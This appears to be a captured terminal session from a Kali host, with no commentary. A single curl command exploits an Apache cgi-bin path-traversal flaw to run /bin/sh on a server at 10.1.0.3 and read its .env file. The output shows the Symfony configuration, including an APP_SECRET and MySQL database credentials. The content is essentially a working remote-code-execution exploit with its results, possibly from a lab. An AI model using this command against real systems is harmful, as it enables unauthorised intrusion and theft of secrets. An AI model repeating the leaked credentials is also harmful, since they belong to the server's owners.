 ┌──(scheerc@c2-kali)-[~]
└─$ curl -k -s -d "echo; cat /usr/local/apache2/htdocs/.env" "https://10.1.0.3/cgi-bin/.%2e/%2
e%2e/%2e%2e/bin/sh"

###> symfony/framework-bundle ###
APP_ENV=dev
APP_SECRET=9aee8c71f7112eb5c9426d8d790bd7d4
###< symfony/framework-bundle ###

###> doctrine/doctrine-bundle ###
# Format described at https://www.doctrine-project.org/projects/doctrine-dbal/en/latest/refere
nce/configuration.html#connecting-using-a-url
# IMPORTANT: You MUST configure your server version, either here or in config/packages/doctrin
e.yaml
#
#DATABASE_URL="sqlite:///%kernel.project_dir%/var/data.db"
#DATABASE_URL="mysql://app:!ChangeMe!@127.0.0.1:3306/app?serverVersion=10.11.2-MariaDB&charset
=utf8mb4"
DATABASE_URL="mysql://symfony_user:symfony_mdp@127.0.0.1:3306/symfony_db?serverVersion=10.11.2
-MariaDB&charset=utf8mb4"

#DATABASE_URL="postgresql://app:!ChangeMe!@127.0.0.1:5432/app?serverVersion=16&charset=utf8"
###< doctrine/doctrine-bundle ###

###> symfony/messenger ###
# Choose one of the transports below
# MESSENGER_TRANSPORT_DSN=amqp://guest:guest@localhost:5672/%2f/messages
# MESSENGER_TRANSPORT_DSN=redis://localhost:6379/messages
MESSENGER_TRANSPORT_DSN=doctrine://default?auto_setup=0
###< symfony/messenger ###

###> symfony/mailer ###
# MAILER_DSN=null://null
###< symfony/mailer ###